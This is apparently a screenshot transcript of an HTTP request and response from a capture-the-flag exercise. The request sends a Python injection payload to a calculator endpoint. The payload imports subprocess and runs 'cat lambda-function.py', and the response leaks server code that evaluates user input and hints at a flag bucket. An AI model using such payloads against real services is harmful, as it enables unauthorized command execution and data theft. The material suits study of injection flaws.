 Request
Pretty Raw Hex \n
1 POST /calc HTTP/1.1
2 Host: 3.64.214.139
3 Content-Length: 74
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://3.64.214.139
8 Referer: http://3.64.214.139/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 {
"input":
"__import__('subprocess').getoutput('cat lambda-function.py')"
14 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.8.10
3 Date: Sat, 13 Aug 2022 18:31:21 GMT
4 Content-Type: application/json
5 Content-Length: 176
6 Connection: close
7
8 {
"result":
"import json\n\ndef lambda_handler(event, context): \n    return
{ \n        'result' : eval(event['input'])\n        #flag in nul
lcon-s3bucket-flag4 ......\n    }"
}
9